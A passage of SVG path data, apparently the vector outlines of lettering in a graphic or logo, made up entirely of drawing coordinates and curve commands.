3.75-4.84m5.81-6.04h-2.01v6.39c-.74-1.33-2.19-2.07-4-2.07-1.66 0-3.06.61-4.08 1.76-1.04 1.17-1.53 2.7-1.53 4.79 0 3.98 2.21 6.47 5.73 6.47 1.84 0 3.37-.82 3.98-2.16v1.81h1.91v-17zm-22.75 9.68c.31-2.4 1.56-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.14zm7.11 3.36c-.58 1.84-1.55 2.6-3.26 2.6-2.5 0-3.8-1.43-3.87-4.31h9.25c.03-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.37-5.07-3.37-3.36 0-5.76 2.73-5.76 6.58s2.25 6.44 5.81 6.44c2.96 0 4.77-1.42 5.4-4.3h-1.99zm-27.34-8.36h-1.88v12.31h2.01v-6.53c0-1.25.1-1.96.33-2.52.48-1.2 1.63-1.94 2.98-1.94.95 0 1.68.38 1.99 1.04.23.43.3 1.02.3 2.04v7.9h2.01v-6.53c0-1.45.05-2.04.26-2.55.46-1.17 1.56-1.89 2.9-1.89 1.05 0 1.89.43 2.22 1.15.18.36.25 1.02.25 2.06v7.75h2.01v-8.49c0-1.25-.15-1.99-.59-2.65-.64-.96-1.83-1.53-3.26-1.53-1.76 0-3.08.69-4.12 2.17-.61-1.5-1.66-2.17-3.37-2.17s-2.91.61-4.05 2.14v-1.78zm-11.83-4.69h-2.01v17h2.01v-17zm-13.91 9.68c.31-2.4 1.55-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.13zm7.11 3.36c-.59 1.84-1.55 2.6-3.26 2.6-2.5 0-3.8-1.43-3.87-4.31h9.25c.03-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.37-5.07-3.37-3.36 0-5.76 2.73-5.76 6.58s2.24 6.44 5.81 6.44c2.96 0 4.77-1.42 5.4-4.3h-1.99zm-26.65-8.36h-1.88v12.31h2.01v-5.97c0-1.63.1-2.42.43-3.13.51-1.15 1.68-1.86 3.09-1.86 1.2 0 2.11.51 2.45 1.37.18.54.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.13-2.22-.51-2.93-.61-1.12-1.91-1.78-3.54-1.78-1.91 0-3.19.69-4.28 2.27v-1.91zm-10.52 1.35c2.34 0 3.82 1.86 3.82 4.84s-1.48 4.77-3.87 4.77-3.93-1.84-3.93-4.82 1.53-4.79 3.98-4.79m.02-1.71c-3.75 0-6.06 2.5-6.06 6.58s2.37 6.44 5.99 6.44 5.94-2.42 5.94-6.47c0-2.07-.51-3.59-1.55-4.74-1.07-1.17-2.57-1.81-4.31-1.81m-9.86 8.18c-.33 2.01-1.53 3.14-3.44 3.14-2.27 0-3.67-1.84-3.67-4.82s1.48-4.81 3.85-4.81c1.71 0 2.8.94 3.13 2.67h2.12c-.33-2.8-2.22-4.36-5.3-4.36-3.57 0-5.86 2.6-5.86 6.7 0 3.85 2.27 6.32 5.76 6.32 1.94 0 3.24-.59 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.06zm-26.58-7.82h-1.88v12.31h2.01v-5.97c0-1.63.1-2.42.43-3.13.51-1.15 1.68-1.86 3.09-1.86 1.2 0 2.11.51 2.45 1.37.18.54.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.13-2.22-.51-2.93-.61-1.12-1.91-1.78-3.54-1.78-1.91 0-3.18.69-4.28 2.27v-1.91zm-7.46-5.1h-2.5l-1.76 3.39h1.4l2.85-3.39zm-3.06 6.44c2.34 0 3.82 1.86 3.82 4.84s-1.48 4.77-3.88 4.77-3.93-1.84-3.93-4.82 1.53-4.79 3.98-4.79m.02-1.71c-3.75 0-6.06 2.5-6.06 6.58s2.37 6.44 5.99 6.44 5.94-2.42 5.94-6.47c0-2.07-.51-3.59-1.55-4.74-1.07-1.17-2.57-1.81-4.31-1.81m-8.87.36h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-6.58 12.51c-.33 2.01-1.53 3.14-3.44 3.14-2.27 0-3.67-1.84-3.67-4.82s1.48-4.81 3.85-4.81c1.71 0 2.8.94 3.14 2.67h2.11c-.33-2.8-2.22-4.36-5.3-4.36-3.57 0-5.86 2.6-5.86 6.7 0 3.85 2.26 6.32 5.75 6.32 1.94 0 3.24-.59 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.07zm-13.98-.08c0 .89-.08 1.24-.39 1.68-.74 1.04-2.01 1.66-3.44 1.66s-2.4-.82-2.4-2.09c0-.79.38-1.42 1.05-1.76.56-.3 1.02-.41 2.45-.59 1.81-.23 2.14-.3 2.73-.74v1.84zm3.28 2.93c-.23.1-.36.13-.53.13-.58 0-.81-.36-.81-1.2l.02-.79.05-1.97.02-2.98c0-1.68-.2-2.42-.84-3.03-.79-.74-2.22-1.2-3.79-1.2-3.24 0-5.15 1.55-5.23 4.21h1.99c.18-1.79 1.07-2.52 3.04-2.52 1.86 0 2.78.71 2.78 2.14 0 1.05-.51 1.45-2.17 1.63l-1.76.23c-.69.08-1.46.25-1.94.43-1.6.61-2.42 1.76-2.42 3.42 0 2.14 1.5 3.49 3.95 3.49 1.88 0 3.26-.61 4.46-1.99 0 1.17.63 1.83 1.76 1.83.51 0 .94-.08 1.42-.25v-1.58zm-14.15-15.36h-2.01v17h2.01v-17zm-5.58 4.69h-2.01v5.96c0 1.63-.13 2.45-.43 3.11-.62 1.17-1.76 1.89-3.11 1.89-1.27 0-2.19-.51-2.48-1.4-.18-.53-.23-1.04-.23-2.29v-7.26h-2.01v7.98c0 1.63.2 2.55.76 3.26.71.94 1.86 1.42 3.41 1.42 1.76 0 3.29-.82 4.21-2.26v1.91h1.88v-12.31zm-14.76 7.82c-.33 2.01-1.53 3.14-3.44 3.14-2.27 0-3.67-1.84-3.67-4.82s1.48-4.81 3.85-4.81c1.71 0 2.81.94 3.14 2.67h2.11c-.33-2.8-2.22-4.36-5.3-4.36-3.57 0-5.85 2.6-5.85 6.7 0 3.85 2.26 6.32 5.75 6.32 1.94 0 3.24-.59 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.06zm-20.2-7.82h-1.88v12.31h2.01v-5.97c0-1.63.1-2.42.43-3.13.51-1.15 1.68-1.86 3.08-1.86 1.2 0 2.12.51 2.45 1.37.18.54.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.13-2.22-.51-2.93-.61-1.12-1.91-1.78-3.54-1.78-1.91 0-3.18.69-4.28 2.27v-1.91zm-5.45 0h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-4.02 0h-2.4l-3.59 10.73-.84 2.65-.51 1.73-.81-2.88-.18-.51-.31-1.02-3.57-10.7h-2.5l6.06 17h2.55l6.09-17zm116.66-25.86h-1.88v12.31h2.01v-5.96c0-1.63.1-2.42.43-3.13.51-1.15 1.68-1.86 3.08-1.86 1.2 0 2.12.51 2.45 1.38.18.53.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.13-2.21-.51-2.93-.61-1.12-1.91-1.78-3.54-1.78-1.91 0-3.19.68-4.28 2.26v-1.91zm-7.47-5.1h-2.5l-1.76 3.39h1.4l2.86-3.39zm-3.06 6.45c2.35 0 3.82 1.86 3.82 4.84s-1.48 4.77-3.88 4.77-3.92-1.84-3.92-4.82 1.53-4.79 3.98-4.79m.02-1.7c-3.74 0-6.06 2.49-6.06 6.57s2.37 6.45 5.99 6.45 5.94-2.42 5.94-6.47c0-2.07-.51-3.59-1.55-4.74-1.07-1.18-2.57-1.81-4.31-1.81m-8.87.35h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-6.57 12.51c-.33 2.02-1.53 3.14-3.44 3.14-2.27 0-3.67-1.84-3.67-4.82s1.48-4.82 3.85-4.82c1.71 0 2.8.94 3.13 2.68h2.12c-.33-2.81-2.21-4.35-5.3-4.35-3.57 0-5.86 2.59-5.86 6.7 0 3.85 2.26 6.32 5.76 6.32 1.94 0 3.24-.58 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.06zm-13.99-.07c0 .89-.08 1.25-.38 1.68-.74 1.05-2.01 1.65-3.44 1.65s-2.4-.81-2.4-2.09c0-.79.38-1.43 1.05-1.76.56-.3 1.02-.41 2.45-.58 1.81-.23 2.14-.31 2.73-.74v1.84zm3.29 2.93c-.23.1-.36.13-.54.13-.59 0-.82-.36-.82-1.2l.02-.79.05-1.97.02-2.98c0-1.68-.2-2.42-.84-3.03-.79-.74-2.21-1.19-3.79-1.19-3.24 0-5.15 1.55-5.22 4.2h1.99c.18-1.79 1.07-2.52 3.03-2.52 1.86 0 2.78.71 2.78 2.14 0 1.04-.51 1.45-2.16 1.63l-1.76.23c-.69.07-1.45.25-1.94.43-1.6.61-2.42 1.76-2.42 3.41 0 2.14 1.5 3.49 3.95 3.49 1.89 0 3.26-.61 4.46-1.99 0 1.17.64 1.84 1.76 1.84a3.93 3.93 0 0 0 1.43-.26v-1.58zm-19.72-9.33c2.17 0 3.55 1.76 3.55 4.59s-1.43 4.82-3.65 4.82-3.57-1.81-3.57-4.69 1.35-4.71 3.67-4.71m5.58-1.35h-1.88v1.78c-1.02-1.5-2.17-2.13-3.93-2.13-3.26 0-5.5 2.64-5.5 6.54s2.14 6.27 5.37 6.27c1.86 0 3.03-.66 3.93-2.24v1.48c0 2.8-1.15 4.05-3.65 4.05-1.89 0-2.93-.66-3.16-2.04h-2.09c.15 1.09.46 1.79 1.14 2.4.87.76 2.37 1.22 3.97 1.22 2.35 0 4.05-.79 4.94-2.24.61-1.02.84-2.09.84-4.1v-10.98zm-14.09 0h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-4.51 4.69h-2.47v-3.67h-2.01v3.67h-2.06v1.65h2.06v7.5l.03.69c0 .71.07 1.22.23 1.53.38.81 1.17 1.14 2.67 1.14.61 0 .99-.03 1.53-.1v-1.73c-.43.1-.69.15-1.1.15-1.15 0-1.35-.28-1.35-1.91v-7.27h2.47v-1.65zm-8 3.56c-.08-1.17-.31-1.81-.86-2.42-.82-.96-2.27-1.5-4.05-1.5-2.85 0-4.69 1.4-4.69 3.61 0 1.61.92 2.57 2.93 3.09l2.02.51c.89.2 1.56.41 1.86.53.84.36 1.22.84 1.22 1.51 0 1.25-1.2 2.07-3.01 2.07-2.07 0-3.11-.82-3.31-2.55h-1.99c.1 2.73 1.96 4.26 5.2 4.26s5.2-1.52 5.2-3.95c0-.97-.44-1.86-1.15-2.4-.79-.56-1.65-.89-3.62-1.33l-2.32-.64c-.69-.28-.97-.69-.97-1.32 0-1.07.94-1.68 2.58-1.68 1.81 0 2.73.69 2.96 2.21h2.01zm-20.56 1.43c.3-2.4 1.55-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.13zm7.11 3.36c-.59 1.84-1.55 2.6-3.26 2.6-2.5 0-3.8-1.43-3.87-4.31H73c.02-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.36-5.07-3.36-3.36 0-5.76 2.72-5.76 6.57s2.24 6.45 5.81 6.45c2.96 0 4.77-1.42 5.4-4.3h-1.99zm-9.89-8.36h-2.11L56.82 513l-.82 2.47-.49 1.74-1.3-4.06-2.21-6.24h-2.25l4.59 12.31h2.17l4.48-12.31zm-20.97 0h-1.88v12.31h2.01v-5.96c0-1.63.1-2.42.43-3.13.51-1.15 1.68-1.86 3.09-1.86 1.2 0 2.11.51 2.45 1.38.18.53.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.13-2.21-.51-2.93-.61-1.12-1.91-1.78-3.54-1.78-1.91 0-3.19.68-4.28 2.26v-1.91zm-5.61-4.69h-2.24v17h2.24v-17z"/><path d="M277.25 477.68c2.34 0 3.82 1.86 3.82 4.84s-1.48 4.77-3.87 4.77-3.93-1.84-3.93-4.82 1.53-4.79 3.98-4.79m.03-1.71c-3.75 0-6.06 2.5-6.06 6.57s2.36 6.45 5.99 6.45 5.93-2.42 5.93-6.47c0-2.07-.51-3.59-1.55-4.74-1.07-1.17-2.57-1.81-4.31-1.81m-14.68 1.71c1.07 0 2.01.38 2.7 1.12.76.81 1.15 2.01 1.15 3.67 0 3.04-1.4 4.82-3.8 4.82-2.27 0-3.8-1.93-3.8-4.77 0-3.01 1.43-4.84 3.75-4.84m5.81-6.04h-2.01v6.4c-.74-1.33-2.19-2.06-4-2.06-1.66 0-3.06.61-4.08 1.76-1.04 1.17-1.53 2.7-1.53 4.79 0 3.98 2.21 6.47 5.73 6.47 1.83 0 3.36-.82 3.97-2.16v1.81h1.91v-17zm-16.46 12.44c0 .89-.08 1.24-.38 1.68-.74 1.04-2.01 1.66-3.44 1.66s-2.4-.82-2.4-2.09c0-.79.38-1.42 1.05-1.76.56-.3 1.02-.41 2.45-.59 1.81-.23 2.14-.3 2.73-.74v1.84zm3.29 2.93c-.23.1-.36.13-.54.13-.58 0-.81-.36-.81-1.2l.03-.79.05-1.97.02-2.98c0-1.68-.2-2.42-.84-3.03-.79-.74-2.22-1.2-3.79-1.2-3.24 0-5.15 1.55-5.23 4.21h1.99c.18-1.79 1.07-2.52 3.04-2.52 1.86 0 2.78.71 2.78 2.14 0 1.04-.51 1.45-2.17 1.63l-1.76.23c-.69.08-1.45.25-1.94.43-1.6.61-2.42 1.76-2.42 3.41 0 2.14 1.5 3.49 3.95 3.49 1.88 0 3.26-.61 4.46-1.99 0 1.17.64 1.83 1.76 1.83.51 0 .94-.08 1.42-.25V487zm-12.54-11.03c-2.32 0-3.72.89-4.61 2.93v-2.57h-1.88v12.31h2.01v-4.79c0-2.78.25-3.8 1.17-4.74.69-.69 1.61-1.07 2.68-1.07.1 0 .36.03.64.05v-2.12zm-15.55 1.71c2.17 0 3.55 1.76 3.55 4.59s-1.43 4.82-3.65 4.82-3.57-1.81-3.57-4.69 1.35-4.71 3.67-4.71m5.58-1.35h-1.88v1.78c-1.02-1.5-2.16-2.14-3.93-2.14-3.26 0-5.5 2.65-5.5 6.55s2.14 6.27 5.37 6.27c1.86 0 3.03-.66 3.93-2.24v1.48c0 2.8-1.15 4.05-3.65 4.05-1.88 0-2.93-.66-3.16-2.04h-2.09c.15 1.1.46 1.79 1.14 2.4.87.76 2.37 1.22 3.98 1.22 2.35 0 4.06-.79 4.94-2.24.61-1.02.84-2.09.84-4.1v-10.98zm-13.02 0h-2.47v-3.67h-2.01v3.67h-2.06V478h2.06v7.5l.03.69c0 .72.07 1.22.23 1.53.38.81 1.17 1.14 2.67 1.14.61 0 .99-.03 1.53-.1v-1.73c-.43.1-.69.15-1.09.15-1.15 0-1.35-.28-1.35-1.91V478h2.47v-1.65zm-8 3.56c-.08-1.17-.31-1.81-.86-2.42-.82-.97-2.27-1.5-4.05-1.5-2.86 0-4.69 1.4-4.69 3.62 0 1.6.92 2.57 2.93 3.08l2.02.51c.89.2 1.56.41 1.86.54.84.36 1.22.84 1.22 1.5 0 1.25-1.2 2.06-3.01 2.06-2.07 0-3.11-.81-3.31-2.55h-1.99c.1 2.73 1.96 4.25 5.2 4.25s5.19-1.52 5.19-3.95c0-.97-.43-1.86-1.14-2.4-.79-.56-1.66-.89-3.62-1.32l-2.32-.64c-.69-.28-.97-.69-.97-1.32 0-1.07.94-1.68 2.58-1.68 1.81 0 2.73.69 2.96 2.21h2.01zm-17.3-2.21c2.34 0 3.82 1.86 3.82 4.84s-1.48 4.77-3.87 4.77-3.93-1.84-3.93-4.82 1.53-4.79 3.98-4.79m.03-1.71c-3.75 0-6.06 2.5-6.06 6.57s2.37 6.45 5.99 6.45 5.93-2.42 5.93-6.47c0-2.07-.51-3.59-1.55-4.74-1.07-1.17-2.58-1.81-4.31-1.81m-13.99 1.71c2.34 0 3.85 1.91 3.85 4.87s-1.48 4.74-3.74 4.74c-2.42 0-3.9-1.84-3.9-4.82s1.45-4.79 3.8-4.79m-3.85-1.35h-1.88v17.1h2.01v-6.47c.94 1.37 2.27 2.04 4.03 2.04 3.41 0 5.6-2.52 5.6-6.45s-2.21-6.57-5.73-6.57c-1.79 0-3.06.69-4.03 2.12v-1.76zm-20.15 5c.31-2.4 1.56-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.14zm7.11 3.36c-.59 1.84-1.56 2.6-3.27 2.6-2.5 0-3.79-1.43-3.87-4.31h9.25c.03-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.36-5.07-3.36-3.36 0-5.76 2.73-5.76 6.57s2.25 6.45 5.81 6.45c2.96 0 4.77-1.42 5.4-4.31h-1.99zm-17.84-7.01c1.07 0 2.01.38 2.7 1.12.76.81 1.15 2.01 1.15 3.67 0 3.04-1.4 4.82-3.8 4.82-2.27 0-3.8-1.93-3.8-4.77 0-3.01 1.43-4.84 3.75-4.84m5.81-6.04h-2.01v6.4c-.74-1.33-2.2-2.06-4-2.06-1.66 0-3.06.61-4.08 1.76-1.04 1.17-1.53 2.7-1.53 4.79 0 3.98 2.21 6.47 5.73 6.47 1.84 0 3.37-.82 3.98-2.16v1.81h1.91v-17zm-22.83 12.44c0 .89-.08 1.24-.38 1.68-.74 1.04-2.02 1.66-3.44 1.66s-2.4-.82-2.4-2.09c0-.79.38-1.42 1.04-1.76.56-.3 1.02-.41 2.45-.59 1.81-.23 2.14-.3 2.73-.74v1.84zm3.28 2.93c-.23.1-.36.13-.53.13-.58 0-.82-.36-.82-1.2l.03-.79.05-1.97.02-2.98c0-1.68-.2-2.42-.84-3.03-.79-.74-2.22-1.2-3.8-1.2-3.24 0-5.15 1.55-5.22 4.21h1.98c.18-1.79 1.07-2.52 3.03-2.52s2.78.71 2.78 2.14c0 1.04-.51 1.45-2.17 1.63l-1.76.23c-.69.08-1.46.25-1.94.43-1.6.61-2.41 1.76-2.41 3.41 0 2.14 1.5 3.49 3.95 3.49 1.89 0 3.26-.61 4.46-1.99 0 1.17.64 1.83 1.75 1.83a4.14 4.14 0 0 0 1.43-.25v-1.58zm-14.14-10.68h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-6.58 12.51c-.33 2.01-1.53 3.13-3.44 3.13-2.27 0-3.67-1.84-3.67-4.82s1.48-4.81 3.85-4.81c1.71 0 2.8.94 3.13 2.67h2.12c-.33-2.8-2.22-4.35-5.3-4.35-3.57 0-5.85 2.6-5.85 6.7 0 3.85 2.26 6.32 5.75 6.32 1.94 0 3.24-.59 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.06zm-20.21-7.82h-1.88v12.31h2.01v-5.97c0-1.63.1-2.42.44-3.13.51-1.15 1.68-1.86 3.08-1.86 1.2 0 2.12.51 2.45 1.37.18.54.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.12-2.21-.51-2.93-.61-1.11-1.91-1.78-3.54-1.78-1.91 0-3.19.69-4.28 2.27v-1.91zm-13.79 5c.31-2.4 1.56-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.14zm7.11 3.36c-.59 1.84-1.56 2.6-3.26 2.6-2.5 0-3.8-1.43-3.87-4.31h9.25c.02-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.36-5.07-3.36-3.36 0-5.76 2.73-5.76 6.57s2.24 6.45 5.81 6.45c2.96 0 4.76-1.42 5.4-4.31h-1.99zm-13.02-.53c-.33 2.01-1.53 3.13-3.44 3.13-2.27 0-3.67-1.84-3.67-4.82s1.48-4.81 3.85-4.81c1.71 0 2.8.94 3.13 2.67h2.12c-.33-2.8-2.22-4.35-5.3-4.35-3.57 0-5.86 2.6-5.86 6.7 0 3.85 2.27 6.32 5.76 6.32 1.94 0 3.24-.59 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.06zm-17.02-6.47c2.35 0 3.83 1.86 3.83 4.84s-1.48 4.77-3.88 4.77-3.92-1.84-3.92-4.82 1.53-4.79 3.97-4.79m.03-1.71c-3.75 0-6.06 2.5-6.06 6.57s2.37 6.45 5.99 6.45 5.94-2.42 5.94-6.47c0-2.07-.51-3.59-1.55-4.74-1.07-1.17-2.57-1.81-4.31-1.81m-19.95-2.37h3.9c1.76 0 2.91.38 3.87 1.3 1.2 1.15 1.71 2.65 1.71 5.12 0 2.29-.51 4.03-1.53 5.23-.94 1.09-1.94 1.43-4.28 1.43h-3.67v-13.08zm-2.24-1.96v17h6.34c2.58 0 3.85-.46 5.25-1.88 1.58-1.6 2.39-3.98 2.39-6.96 0-2.78-.87-5.02-2.5-6.47-1.35-1.22-2.83-1.68-5.41-1.68h-6.09zm216.08-30.61h-2.01v17h2.01v-17zm-7.62 12.44c0 .89-.08 1.25-.38 1.68-.74 1.05-2.02 1.66-3.45 1.66s-2.39-.82-2.39-2.09c0-.79.38-1.42 1.04-1.76.56-.3 1.02-.41 2.45-.59 1.81-.23 2.14-.3 2.73-.74v1.84zm3.28 2.93c-.23.1-.36.13-.53.13-.59 0-.82-.36-.82-1.2l.02-.79.05-1.97.03-2.98c0-1.68-.2-2.42-.84-3.03-.79-.74-2.22-1.2-3.8-1.2-3.24 0-5.15 1.55-5.22 4.21h1.99c.18-1.79 1.07-2.52 3.03-2.52 1.86 0 2.78.71 2.78 2.14 0 1.04-.51 1.45-2.17 1.63l-1.76.23c-.69.07-1.45.25-1.94.43-1.61.61-2.42 1.76-2.42 3.41 0 2.14 1.5 3.49 3.95 3.49 1.89 0 3.26-.61 4.46-1.99 0 1.17.64 1.83 1.76 1.83a4.14 4.14 0 0 0 1.43-.25v-1.58zm-22.4-10.68h-1.88v12.31h2.01v-5.97c0-1.63.1-2.42.43-3.13.51-1.15 1.68-1.86 3.08-1.86 1.2 0 2.12.51 2.44 1.37.18.54.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.12-2.21-.51-2.93-.61-1.12-1.91-1.78-3.54-1.78-1.92 0-3.19.69-4.29 2.27v-1.91zm-10.52 1.35c2.34 0 3.82 1.86 3.82 4.84s-1.48 4.77-3.87 4.77-3.93-1.84-3.93-4.82 1.53-4.79 3.98-4.79m.03-1.71c-3.75 0-6.06 2.5-6.06 6.57s2.36 6.45 5.99 6.45 5.93-2.42 5.93-6.47c0-2.06-.51-3.59-1.55-4.74-1.07-1.17-2.58-1.81-4.31-1.81m-8.87.36h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-6.58 12.51c-.33 2.01-1.53 3.14-3.44 3.14-2.27 0-3.67-1.84-3.67-4.82s1.48-4.81 3.85-4.81c1.71 0 2.8.94 3.13 2.67h2.11c-.33-2.8-2.21-4.35-5.3-4.35-3.57 0-5.86 2.6-5.86 6.7 0 3.85 2.27 6.32 5.76 6.32 1.94 0 3.23-.59 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.07zm-11.95-7.82h-2.01v5.96c0 1.63-.13 2.45-.43 3.11-.61 1.17-1.76 1.89-3.11 1.89-1.27 0-2.2-.51-2.47-1.4-.18-.53-.23-1.04-.23-2.29v-7.26h-2.01v7.98c0 1.63.2 2.55.76 3.26.71.94 1.86 1.42 3.41 1.42 1.76 0 3.29-.82 4.2-2.26v1.91h1.89v-12.31zm-12.69 0h-2.47v-3.67h-2v3.67h-2.07v1.65h2.07v7.5l.02.69c0 .72.08 1.22.23 1.53.38.81 1.17 1.14 2.67 1.14.61 0 .99-.03 1.53-.1v-1.73c-.43.1-.69.16-1.09.16-1.15 0-1.35-.28-1.35-1.91v-7.27h2.47v-1.65zm-8.26 0h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-4.51 4.69h-2.47v-3.67h-2.01v3.67h-2.07v1.65h2.07v7.5l.03.69c0 .72.07 1.22.23 1.53.38.81 1.17 1.14 2.67 1.14.61 0 .99-.03 1.53-.1v-1.73c-.43.1-.69.16-1.1.16-1.15 0-1.35-.28-1.35-1.91v-7.27h2.47v-1.65zm-8 3.56c-.08-1.17-.3-1.81-.87-2.42-.81-.97-2.27-1.5-4.05-1.5-2.85 0-4.69 1.4-4.69 3.62 0 1.6.91 2.57 2.93 3.08l2.01.51c.89.2 1.56.41 1.86.54.84.36 1.22.84 1.22 1.5 0 1.25-1.2 2.07-3.01 2.07-2.06 0-3.11-.82-3.31-2.55h-1.99c.1 2.73 1.96 4.25 5.2 4.25s5.2-1.52 5.2-3.95c0-.97-.43-1.86-1.14-2.4-.79-.56-1.65-.89-3.62-1.32l-2.32-.64c-.69-.28-.97-.69-.97-1.32 0-1.07.95-1.68 2.58-1.68 1.81 0 2.73.69 2.96 2.22h2.01zm-20.49-3.56h-1.88v12.31h2.01v-5.97c0-1.63.1-2.42.43-3.13.51-1.15 1.68-1.86 3.09-1.86 1.2 0 2.12.51 2.45 1.37.18.54.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.13-2.21-.51-2.93-.61-1.12-1.91-1.78-3.54-1.78-1.92 0-3.19.69-4.28 2.27v-1.91zm-5.45 0h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-20.21 4.69h-1.88v12.31h2.01v-5.97c0-1.63.1-2.42.43-3.13.51-1.15 1.68-1.86 3.08-1.86 1.2 0 2.12.51 2.45 1.37.18.54.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.13-2.21-.51-2.93-.61-1.12-1.91-1.78-3.54-1.78-1.91 0-3.19.69-4.28 2.27v-1.91zm-7.47-5.1h-2.5l-1.76 3.39h1.4l2.86-3.39zm-3.06 6.44c2.35 0 3.83 1.86 3.83 4.84s-1.48 4.77-3.88 4.77-3.92-1.84-3.92-4.82 1.53-4.79 3.97-4.79m.02-1.71c-3.74 0-6.06 2.5-6.06 6.57s2.37 6.45 5.99 6.45 5.94-2.42 5.94-6.47c0-2.06-.51-3.59-1.55-4.74-1.07-1.17-2.57-1.81-4.31-1.81m-8.87.36h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-4.51 4.69h-2.47v-3.67h-2.01v3.67H73.6v1.65h2.07v7.5l.02.69c0 .72.07 1.22.23 1.53.38.81 1.17 1.14 2.67 1.14a10.44 10.44 0 0 0 1.53-.1v-1.73c-.43.1-.69.16-1.1.16-1.14 0-1.35-.28-1.35-1.91v-7.27h2.47v-1.65zm-8 3.56c-.08-1.17-.3-1.81-.86-2.42-.81-.97-2.27-1.5-4.05-1.5-2.85 0-4.69 1.4-4.69 3.62 0 1.6.92 2.57 2.93 3.08l2.01.51c.9.2 1.56.41 1.86.54.84.36 1.22.84 1.22 1.5 0 1.25-1.2 2.07-3.01 2.07-2.06 0-3.11-.82-3.31-2.55h-1.99c.1 2.73 1.96 4.25 5.2 4.25s5.2-1.52 5.2-3.95c0-.97-.43-1.86-1.14-2.4-.79-.56-1.66-.89-3.62-1.32l-2.32-.64c-.69-.28-.97-.69-.97-1.32 0-1.07.94-1.68 2.57-1.68 1.81 0 2.73.69 2.96 2.22h2.01zm-20.56 1.43c.3-2.4 1.55-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.13zm7.11 3.36c-.58 1.84-1.55 2.6-3.26 2.6-2.5 0-3.8-1.43-3.87-4.31h9.25c.03-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.36-5.07-3.36-3.36 0-5.76 2.73-5.76 6.57s2.24 6.45 5.81 6.45c2.96 0 4.77-1.42 5.41-4.31h-1.99zm-11.83-5.02h-7.44v1.81h5.43c-.03 1.19-.18 2.07-.56 2.85-.84 1.76-2.6 2.78-4.74 2.78-3.67 0-5.99-2.68-5.99-6.88s2.32-7.06 5.89-7.06c2.75 0 4.69 1.42 5.02 3.69h2.19c-.33-3.39-3.16-5.6-7.11-5.6-4.89 0-8.26 3.64-8.26 8.97s3.23 8.79 8.1 8.79c2.34 0 4.05-.79 5.45-2.49.12.33.1.25.25.82l.33 1.3h1.43v-8.97z"/><path d="M265.6 416.52c2.34 0 3.82 1.86 3.82 4.84s-1.48 4.77-3.87 4.77-3.92-1.84-3.92-4.82 1.53-4.79 3.98-4.79m.03-1.71c-3.75 0-6.06 2.5-6.06 6.58s2.37 6.45 5.98 6.45 5.94-2.42 5.94-6.47c0-2.07-.51-3.59-1.55-4.74-1.07-1.17-2.58-1.81-4.31-1.81m-14.68 1.71c1.07 0 2.01.38 2.7 1.12.76.82 1.15 2.02 1.15 3.67 0 3.04-1.4 4.82-3.8 4.82-2.27 0-3.8-1.94-3.8-4.77 0-3.01 1.43-4.84 3.75-4.84m5.81-6.04h-2.01v6.4c-.74-1.33-2.19-2.07-4-2.07-1.66 0-3.06.61-4.08 1.76-1.04 1.18-1.53 2.7-1.53 4.79 0 3.98 2.21 6.47 5.73 6.47 1.84 0 3.37-.82 3.98-2.16v1.81h1.91v-17zm-16.46 12.44c0 .89-.07 1.24-.38 1.68-.74 1.05-2.01 1.66-3.44 1.66s-2.4-.82-2.4-2.09c0-.79.38-1.42 1.04-1.76.56-.3 1.02-.41 2.45-.59 1.81-.23 2.14-.3 2.73-.74v1.84zm3.29 2.93c-.23.1-.36.13-.53.13-.59 0-.81-.36-.81-1.2l.03-.79.05-1.97.02-2.98c0-1.68-.2-2.42-.84-3.03-.79-.74-2.21-1.2-3.79-1.2-3.24 0-5.15 1.55-5.23 4.21h1.99c.18-1.79 1.07-2.52 3.04-2.52 1.86 0 2.78.71 2.78 2.14 0 1.04-.51 1.45-2.17 1.63l-1.76.23c-.69.08-1.45.25-1.94.43-1.6.61-2.42 1.76-2.42 3.41 0 2.14 1.5 3.49 3.95 3.49 1.89 0 3.26-.61 4.46-1.99 0 1.17.64 1.83 1.76 1.83a3.92 3.92 0 0 0 1.43-.25v-1.58zm-12.54-11.04c-2.32 0-3.72.89-4.61 2.93v-2.57h-1.88v12.31h2.01v-4.79c0-2.78.25-3.8 1.17-4.74.69-.69 1.6-1.07 2.67-1.07.1 0 .36.03.64.05v-2.12zm-15.55 1.71c2.17 0 3.55 1.76 3.55 